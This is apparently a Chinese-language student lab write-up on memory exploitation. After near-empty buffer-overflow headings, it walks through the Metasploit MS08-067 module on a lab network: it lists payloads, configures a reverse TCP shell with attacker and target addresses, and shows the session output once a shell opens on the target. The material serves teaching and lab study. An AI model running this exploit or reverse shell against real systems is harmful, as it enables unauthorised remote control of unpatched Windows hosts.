1.内存攻防技术
1.1缓冲区溢出漏洞机理



1.2栈溢出利用机理
1.3缓冲区溢出利用的限制条件

2.网络服务渗透攻击面


3. Windows服务渗透攻击实战案例——MS08-067安全漏洞

示例代码如下
msf > search ms08_067 在metasploit框架中查找ms08_06 netapi攻击模块
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi 用use命令加载这个模块
msf exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/debug_trap normal Generic x86 Debug Trap
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
generic/tight_loop normal Generic x86 Tight Loop
windows/adduser normal Windows Execute net user /ADD
windows/dllinject/bind_hidden_ipknock_tcp normal Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
windows/dllinject/bind_hidden_tcp normal Reflective DLL Injection, Hidden Bind TCP Stager
windows/dllinject/bind_ipv6_tcp normal Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
windows/dllinject/bind_ipv6_tcp_uuid normal Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/dllinject/bind_named_pipe normal Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
windows/dllinject/bind_nonx_tcp normal Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
windows/dllinject/bind_tcp normal Reflective DLL Injection, Bind TCP Stager (Windows x86)
windows/dllinject/bind_tcp_rc4 normal Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/dllinject/bind_tcp_uuid normal Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
windows/dllinject/reverse_hop_http normal Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
windows/dllinject/reverse_http normal Reflective DLL Injection, Windows Reverse HTTP Stager (wininet)
windows/dllinject/reverse_ipv6_tcp normal Reflective DLL Injection, Reverse TCP Stager (IPv6)
windows/dllinject/reverse_nonx_tcp normal Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
windows/dllinject/reverse_ord_tcp normal Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
windows/dllinject/reverse_tcp normal Reflective DLL Injection, Reverse TCP Stager
windows/dllinject/reverse_tcp_allports normal Reflective DLL Injection, Reverse All-Port TCP Stager
windows/dllinject/reverse_tcp_dns normal Reflective DLL Injection, Reverse TCP Stager (DNS)
windows/dllinject/reverse_tcp_rc4 normal Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/dllinject/reverse_tcp_uuid normal Reflective DLL Injection, Reverse TCP Stager with UUID Support
windows/dllinject/reverse_udp normal Reflective DLL Injection, Reverse UDP Stager with UUID Support
windows/dns_txt_query_exec normal DNS TXT Record Payload Download and Execution
windows/exec normal Windows Execute Command
windows/format_all_drives manual Windows Drive Formatter
windows/loadlibrary normal Windows LoadLibrary Path
windows/messagebox normal Windows MessageBox
windows/meterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/meterpreter/bind_hidden_tcp normal Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
windows/meterpreter/bind_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/meterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/meterpreter/bind_named_pipe normal Windows Meterpreter (Reflective Injection), Windows x86 Bind Named Pipe Stager
windows/meterpreter/bind_nonx_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/meterpreter/bind_tcp normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
windows/meterpreter/bind_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/meterpreter/bind_tcp_uuid normal Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
windows/meterpreter/reverse_hop_http normal Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/meterpreter/reverse_http normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTP Stager (wininet)
windows/meterpreter/reverse_https normal Windows Meterpreter (Reflective Injection), Windows Reverse HTTPS Stager (wininet)
windows/meterpreter/reverse_https_proxy normal Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
windows/meterpreter/reverse_ipv6_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6)
windows/meterpreter/reverse_named_pipe normal Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
windows/meterpreter/reverse_nonx_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/meterpreter/reverse_ord_tcp normal Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/meterpreter/reverse_tcp normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager
windows/meterpreter/reverse_tcp_allports normal Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
windows/meterpreter/reverse_tcp_dns normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
windows/meterpreter/reverse_tcp_rc4 normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/meterpreter/reverse_tcp_uuid normal Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
windows/meterpreter/reverse_udp normal Windows Meterpreter (Reflective Injection), Reverse UDP Stager with UUID Support
windows/metsvc_bind_tcp normal Windows Meterpreter Service, Bind TCP
windows/metsvc_reverse_tcp normal Windows Meterpreter Service, Reverse TCP Inline
windows/patchupdllinject/bind_hidden_ipknock_tcp normal Windows Inject DLL, Hidden Bind Ipknock TCP Stager
windows/patchupdllinject/bind_hidden_tcp normal Windows Inject DLL, Hidden Bind TCP Stager
windows/patchupdllinject/bind_ipv6_tcp normal Windows Inject DLL, Bind IPv6 TCP Stager (Windows x86)
windows/patchupdllinject/bind_ipv6_tcp_uuid normal Windows Inject DLL, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/patchupdllinject/bind_named_pipe normal Windows Inject DLL, Windows x86 Bind Named Pipe Stager
windows/patchupdllinject/bind_nonx_tcp normal Windows Inject DLL, Bind TCP Stager (No NX or Win7)
windows/patchupdllinject/bind_tcp normal Windows Inject DLL, Bind TCP Stager (Windows x86)
windows/patchupdllinject/bind_tcp_rc4 normal Windows Inject DLL, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/patchupdllinject/bind_tcp_uuid normal Windows Inject DLL, Bind TCP Stager with UUID Support (Windows x86)
windows/patchupdllinject/reverse_ipv6_tcp normal Windows Inject DLL, Reverse TCP Stager (IPv6)
windows/patchupdllinject/reverse_nonx_tcp normal Windows Inject DLL, Reverse TCP Stager (No NX or Win7)
windows/patchupdllinject/reverse_ord_tcp normal Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7)
windows/patchupdllinject/reverse_tcp normal Windows Inject DLL, Reverse TCP Stager
windows/patchupdllinject/reverse_tcp_allports normal Windows Inject DLL, Reverse All-Port TCP Stager
windows/patchupdllinject/reverse_tcp_dns normal Windows Inject DLL, Reverse TCP Stager (DNS)
windows/patchupdllinject/reverse_tcp_rc4 normal Windows Inject DLL, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/patchupdllinject/reverse_tcp_uuid normal Windows Inject DLL, Reverse TCP Stager with UUID Support
windows/patchupdllinject/reverse_udp normal Windows Inject DLL, Reverse UDP Stager with UUID Support
windows/patchupmeterpreter/bind_hidden_ipknock_tcp normal Windows Meterpreter (skape/jt Injection), Hidden Bind Ipknock TCP Stager
windows/patchupmeterpreter/bind_hidden_tcp normal Windows Meterpreter (skape/jt Injection), Hidden Bind TCP Stager
windows/patchupmeterpreter/bind_ipv6_tcp normal Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager (Windows x86)
windows/patchupmeterpreter/bind_ipv6_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/patchupmeterpreter/bind_named_pipe normal Windows Meterpreter (skape/jt Injection), Windows x86 Bind Named Pipe Stager
windows/patchupmeterpreter/bind_nonx_tcp normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (No NX or Win7)
windows/patchupmeterpreter/bind_tcp normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (Windows x86)
windows/patchupmeterpreter/bind_tcp_rc4 normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/patchupmeterpreter/bind_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Bind TCP Stager with UUID Support (Windows x86)
windows/patchupmeterpreter/reverse_ipv6_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (IPv6)
windows/patchupmeterpreter/reverse_nonx_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (No NX or Win7)
windows/patchupmeterpreter/reverse_ord_tcp normal Windows Meterpreter (skape/jt Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/patchupmeterpreter/reverse_tcp normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager
windows/patchupmeterpreter/reverse_tcp_allports normal Windows Meterpreter (skape/jt Injection), Reverse All-Port TCP Stager
windows/patchupmeterpreter/reverse_tcp_dns normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (DNS)
windows/patchupmeterpreter/reverse_tcp_rc4 normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/patchupmeterpreter/reverse_tcp_uuid normal Windows Meterpreter (skape/jt Injection), Reverse TCP Stager with UUID Support
windows/patchupmeterpreter/reverse_udp normal Windows Meterpreter (skape/jt Injection), Reverse UDP Stager with UUID Support
windows/shell/bind_hidden_ipknock_tcp normal Windows Command Shell, Hidden Bind Ipknock TCP Stager
windows/shell/bind_hidden_tcp normal Windows Command Shell, Hidden Bind TCP Stager
windows/shell/bind_ipv6_tcp normal Windows Command Shell, Bind IPv6 TCP Stager (Windows x86)
windows/shell/bind_ipv6_tcp_uuid normal Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/shell/bind_named_pipe normal Windows Command Shell, Windows x86 Bind Named Pipe Stager
windows/shell/bind_nonx_tcp normal Windows Command Shell, Bind TCP Stager (No NX or Win7)
windows/shell/bind_tcp normal Windows Command Shell, Bind TCP Stager (Windows x86)
windows/shell/bind_tcp_rc4 normal Windows Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/shell/bind_tcp_uuid normal Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86)
windows/shell/reverse_ipv6_tcp normal Windows Command Shell, Reverse TCP Stager (IPv6)
windows/shell/reverse_nonx_tcp normal Windows Command Shell, Reverse TCP Stager (No NX or Win7)
windows/shell/reverse_ord_tcp normal Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
windows/shell/reverse_tcp normal Windows Command Shell, Reverse TCP Stager
windows/shell/reverse_tcp_allports normal Windows Command Shell, Reverse All-Port TCP Stager
windows/shell/reverse_tcp_dns normal Windows Command Shell, Reverse TCP Stager (DNS)
windows/shell/reverse_tcp_rc4 normal Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/shell/reverse_tcp_uuid normal Windows Command Shell, Reverse TCP Stager with UUID Support
windows/shell/reverse_udp normal Windows Command Shell, Reverse UDP Stager with UUID Support
windows/shell_bind_tcp normal Windows Command Shell, Bind TCP Inline
windows/shell_hidden_bind_tcp normal Windows Command Shell, Hidden Bind TCP Inline
windows/shell_reverse_tcp normal Windows Command Shell, Reverse TCP Inline
windows/speak_pwned normal Windows Speech API - Say "You Got Pwned!"
windows/upexec/bind_hidden_ipknock_tcp normal Windows Upload/Execute, Hidden Bind Ipknock TCP Stager
windows/upexec/bind_hidden_tcp normal Windows Upload/Execute, Hidden Bind TCP Stager
windows/upexec/bind_ipv6_tcp normal Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86)
windows/upexec/bind_ipv6_tcp_uuid normal Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/upexec/bind_named_pipe normal Windows Upload/Execute, Windows x86 Bind Named Pipe Stager
windows/upexec/bind_nonx_tcp normal Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
windows/upexec/bind_tcp normal Windows Upload/Execute, Bind TCP Stager (Windows x86)
windows/upexec/bind_tcp_rc4 normal Windows Upload/Execute, Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/upexec/bind_tcp_uuid normal Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86)
windows/upexec/reverse_ipv6_tcp normal Windows Upload/Execute, Reverse TCP Stager (IPv6)
windows/upexec/reverse_nonx_tcp normal Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
windows/upexec/reverse_ord_tcp normal Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
windows/upexec/reverse_tcp normal Windows Upload/Execute, Reverse TCP Stager
windows/upexec/reverse_tcp_allports normal Windows Upload/Execute, Reverse All-Port TCP Stager
windows/upexec/reverse_tcp_dns normal Windows Upload/Execute, Reverse TCP Stager (DNS)
windows/upexec/reverse_tcp_rc4 normal Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/upexec/reverse_tcp_uuid normal Windows Upload/Execute, Reverse TCP Stager with UUID Support
windows/upexec/reverse_udp normal Windows Upload/Execute, Reverse UDP Stager with UUID Support
windows/vncinject/bind_hidden_ipknock_tcp normal VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
windows/vncinject/bind_hidden_tcp normal VNC Server (Reflective Injection), Hidden Bind TCP Stager
windows/vncinject/bind_ipv6_tcp normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
windows/vncinject/bind_ipv6_tcp_uuid normal VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
windows/vncinject/bind_named_pipe normal VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
windows/vncinject/bind_nonx_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
windows/vncinject/bind_tcp normal VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
windows/vncinject/bind_tcp_rc4 normal VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
windows/vncinject/bind_tcp_uuid normal VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
windows/vncinject/reverse_hop_http normal VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
windows/vncinject/reverse_http normal VNC Server (Reflective Injection), Windows Reverse HTTP Stager (wininet)
windows/vncinject/reverse_ipv6_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
windows/vncinject/reverse_nonx_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
windows/vncinject/reverse_ord_tcp normal VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
windows/vncinject/reverse_tcp normal VNC Server (Reflective Injection), Reverse TCP Stager
windows/vncinject/reverse_tcp_allports normal VNC Server (Reflective Injection), Reverse All-Port TCP Stager
windows/vncinject/reverse_tcp_dns normal VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
windows/vncinject/reverse_tcp_rc4 normal VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
windows/vncinject/reverse_tcp_uuid normal VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
windows/vncinject/reverse_udp normal VNC Server (Reflective Injection), Reverse UDP Stager with UUID Support
msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_reverse_tcp
如果设置攻击载荷为基于windows系统的meterpreter/reverse_tcp,这个载荷在攻击成功后,会从目录主机发起一个反弹连接,连接到lhost中指定的ip地址,这种反弹连接可以让你绕过防火墙的入站流量保护或者穿透nat网关
payload => generic/shell_reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > show targets
大多数msf渗透攻击模块会自动对目标系统类型进行识别,而不需要手工制定此参数,但是ms08-067漏洞的攻击中,通常无法正确的自动识别出系统类型
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 10.10.10.130 指定目标地址
RHOST => 10.10.10.130
msf exploit(windows/smb/ms08_067_netapi) > set LPORT 5000 攻击机端口
LPORT => 5000
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 10.10.10.128 攻击机的ip地址
LHOST => 10.10.10.128
msf exploit(windows/smb/ms08_067_netapi) > set target 3 指定操作系统类型
target => 3
msf exploit(windows/smb/ms08_067_netapi) > show options 查看参数是否都已经正确设置
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 10.10.10.130 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 2003 SP0 Universal
msf exploit(windows/smb/ms08_067_netapi) > exploit 开始
[*] Started reverse TCP handler on 10.10.10.128:5000
[-] 10.10.10.130:445 - Exploit failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_PIPE_NOT_AVAILABLE (Command=162 WordCount=0)
[*] Exploit completed, but no session was created.
发现错误,排查了很久锁定是端口问题,靶机显示开启了445端口,但是攻击机nmap扫描不到,秦学长说靶机重启一下,实验成功!!!
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.128:5000
[*] 10.10.10.130:445 - Attempting to trigger the vulnerability...
[*] Command shell session 1 opened (10.10.10.128:5000 -> 10.10.10.130:1261) at 2020-02-03 21:25:37 +0800
ipconfig/all
ipconfig/all
Windows IP Configuration
Host Name . . . . . . . . . . . . : root-tvi862ubeh
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
Physical Address. . . . . . . . . : 00-0C-29-5E-32-1C
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 10.10.10.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DNS Servers . . . . . . . . . . . : 10.10.10.2
C:\WINDOWS\system32>